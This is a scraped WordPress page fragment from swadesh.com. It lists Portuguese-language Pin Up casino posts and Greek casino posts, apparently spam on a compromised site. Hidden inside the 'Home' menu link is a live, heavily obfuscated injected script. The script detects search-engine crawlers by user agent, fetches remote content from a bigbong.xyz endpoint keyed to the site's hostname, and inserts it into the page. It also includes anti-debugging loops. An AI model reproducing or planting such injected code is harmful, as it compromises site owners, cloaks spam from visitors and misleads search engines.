                                    <ul id="menu-menu-2" class="ct-main-menu children-arrow clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul>                            </div>
                        </nav>
                    </div>
                    <div class="ct-menu-overlay"></div>
                </div>
            </div>
            <div id="ct-menu-mobile">
                <div class="ct-mobile-meta-item btn-nav-mobile open-menu">
                    <span></span>
                </div>
            </div>
        </div>
    </div>
</header>        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-9 col-lg-8 col-md-12 col-sm-12">
            <main id="main" class="site-main">
            <article id="post-8471" class="single-hentry archive post-8471 post type-post status-publish format-standard hentry category-uncategorized tag-pinup tag-pinup-br">
    
        <div class="entry-body">

                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="bravisicon-calendar-alt"></i>July 27, 2023</li>
                                
                                    <li class="item-comment"><a href="https://swadesh.com/login-sessao-pin-up-418/">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="22" height="22" x="0" y="0" viewBox="0 0 40 20" style="enable-background:new 0 0 20 20" xml:space="preserve" class=""><g transform="matrix(-1,0,0,1,32.02045726776123,0)"><g xmlns="http://www.w3.org/2000/svg" id="comment"><path d="m30 28.71-1.8-5.86a14 14 0 1 0 -4.76 5l5.19 2.08a1 1 0 0 0 1-.19 1 1 0 0 0 .37-1.03zm-3.84-5.71 1.29 4.3-3.75-1.5a1 1 0 0 0 -.93.11 12.1 12.1 0 1 1 3.49-3.71 1 1 0 0 0 -.1.8z" fill="#666666" data-original="#000000" class=""/><circle cx="16" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="23" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="9" cy="16" r="2" fill="#666666" data-original="#000000" class=""/></g></g></svg>
                        Comments (0)                    </a>
                </li>
                    </ul>
            
        <h2 class="entry-title">
            <a href="https://swadesh.com/login-sessao-pin-up-418/" title="Login Sessão Pin Up">
                                Login Sessão Pin Up            </a>
        </h2>
        <div class="entry-excerpt">
           Content Aplicação Móvel Qual é o tempo de retirada do Pin Up [...]        </div>
        <a class="btn-readmore" href="https://swadesh.com/login-sessao-pin-up-418/">
            Read More        </a>
    </div>
</article><!-- #post --><article id="post-8469" class="single-hentry archive post-8469 post type-post status-publish format-standard hentry category-uncategorized tag-pinup tag-pinup-br">
    
        <div class="entry-body">

                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="bravisicon-calendar-alt"></i>July 27, 2023</li>
                                
                                    <li class="item-comment"><a href="https://swadesh.com/pin-up-o-melhor-cassino-do-brasil-site-oficial-%e1%90%88-jogar-caca-niqueis-433/">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="22" height="22" x="0" y="0" viewBox="0 0 40 20" style="enable-background:new 0 0 20 20" xml:space="preserve" class=""><g transform="matrix(-1,0,0,1,32.02045726776123,0)"><g xmlns="http://www.w3.org/2000/svg" id="comment"><path d="m30 28.71-1.8-5.86a14 14 0 1 0 -4.76 5l5.19 2.08a1 1 0 0 0 1-.19 1 1 0 0 0 .37-1.03zm-3.84-5.71 1.29 4.3-3.75-1.5a1 1 0 0 0 -.93.11 12.1 12.1 0 1 1 3.49-3.71 1 1 0 0 0 -.1.8z" fill="#666666" data-original="#000000" class=""/><circle cx="16" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="23" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="9" cy="16" r="2" fill="#666666" data-original="#000000" class=""/></g></g></svg>
                        Comments (0)                    </a>
                </li>
                    </ul>
            
        <h2 class="entry-title">
            <a href="https://swadesh.com/pin-up-o-melhor-cassino-do-brasil-site-oficial-%e1%90%88-jogar-caca-niqueis-433/" title="Pin Up o melhor cassino do Brasil Site oficial ᐈ Jogar Caça-níqueis">
                                Pin Up o melhor cassino do Brasil Site oficial ᐈ Jogar Caça-níqueis            </a>
        </h2>
        <div class="entry-excerpt">
           Content Bônus de boas-vindas com depósito Requisitos de Aposta Para Bônus Benefícios [...]        </div>
        <a class="btn-readmore" href="https://swadesh.com/pin-up-o-melhor-cassino-do-brasil-site-oficial-%e1%90%88-jogar-caca-niqueis-433/">
            Read More        </a>
    </div>
</article><!-- #post --><article id="post-8467" class="single-hentry archive post-8467 post type-post status-publish format-standard hentry category-uncategorized tag-pinup tag-pinup-br">
    
        <div class="entry-body">

                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="bravisicon-calendar-alt"></i>July 27, 2023</li>
                                
                                    <li class="item-comment"><a href="https://swadesh.com/pinup-na-app-store-180/">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="22" height="22" x="0" y="0" viewBox="0 0 40 20" style="enable-background:new 0 0 20 20" xml:space="preserve" class=""><g transform="matrix(-1,0,0,1,32.02045726776123,0)"><g xmlns="http://www.w3.org/2000/svg" id="comment"><path d="m30 28.71-1.8-5.86a14 14 0 1 0 -4.76 5l5.19 2.08a1 1 0 0 0 1-.19 1 1 0 0 0 .37-1.03zm-3.84-5.71 1.29 4.3-3.75-1.5a1 1 0 0 0 -.93.11 12.1 12.1 0 1 1 3.49-3.71 1 1 0 0 0 -.1.8z" fill="#666666" data-original="#000000" class=""/><circle cx="16" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="23" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="9" cy="16" r="2" fill="#666666" data-original="#000000" class=""/></g></g></svg>
                        Comments (0)                    </a>
                </li>
                    </ul>
            
        <h2 class="entry-title">
            <a href="https://swadesh.com/pinup-na-app-store-180/" title="‎PinUP na App Store">
                                ‎PinUP na App Store            </a>
        </h2>
        <div class="entry-excerpt">
           Content Divirta-se com o videopoker e blackjack no Pinup Casino. Como ganhar [...]        </div>
        <a class="btn-readmore" href="https://swadesh.com/pinup-na-app-store-180/">
            Read More        </a>
    </div>
</article><!-- #post --><article id="post-8465" class="single-hentry archive post-8465 post type-post status-publish format-standard hentry category-uncategorized tag-pinup tag-pinup-br">
    
        <div class="entry-body">

                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="bravisicon-calendar-alt"></i>July 27, 2023</li>
                                
                                    <li class="item-comment"><a href="https://swadesh.com/baixar-pin-up-pin-up-sport-aplicativo-para-pc-emulador-ldplayer-214/">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="22" height="22" x="0" y="0" viewBox="0 0 40 20" style="enable-background:new 0 0 20 20" xml:space="preserve" class=""><g transform="matrix(-1,0,0,1,32.02045726776123,0)"><g xmlns="http://www.w3.org/2000/svg" id="comment"><path d="m30 28.71-1.8-5.86a14 14 0 1 0 -4.76 5l5.19 2.08a1 1 0 0 0 1-.19 1 1 0 0 0 .37-1.03zm-3.84-5.71 1.29 4.3-3.75-1.5a1 1 0 0 0 -.93.11 12.1 12.1 0 1 1 3.49-3.71 1 1 0 0 0 -.1.8z" fill="#666666" data-original="#000000" class=""/><circle cx="16" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="23" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="9" cy="16" r="2" fill="#666666" data-original="#000000" class=""/></g></g></svg>
                        Comments (0)                    </a>
                </li>
                    </ul>
            
        <h2 class="entry-title">
            <a href="https://swadesh.com/baixar-pin-up-pin-up-sport-aplicativo-para-pc-emulador-ldplayer-214/" title="Baixar Pin Up Pin Up Sport aplicativo para PC emulador LDPlayer">
                                Baixar Pin Up Pin Up Sport aplicativo para PC emulador LDPlayer            </a>
        </h2>
        <div class="entry-excerpt">
           Content Saiba quais os meios de pagamento no Pin-Up Promoções Pin-UP, bônus [...]        </div>
        <a class="btn-readmore" href="https://swadesh.com/baixar-pin-up-pin-up-sport-aplicativo-para-pc-emulador-ldplayer-214/">
            Read More        </a>
    </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                    <aside id="secondary"  class="widget-area widget-has-sidebar sidebar-fixed col-xl-3 col-lg-4 col-md-12 col-sm-12">
                <div class="sidebar-sticky">
                    <div id="block-2" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://swadesh.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/"><h1>Σχετικά με την εταιρεία</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/"><h1>How to Choose the Best USA Online Casino</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-06-01-2026-%ef%b8%8f-%cf%80%ce%b1%ce%af%ce%be%ce%b5-%ce%bd%cf%8c%ce%bc%ce%b9%ce%bc%ce%b1/">Online Casino στην Ελλάδα 06 01 2026 ️ Παίξε Νόμιμα</a></li>
